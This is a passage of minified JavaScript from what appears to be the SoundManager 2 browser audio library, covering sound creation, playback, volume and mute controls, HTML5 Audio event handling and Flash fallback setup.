a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new 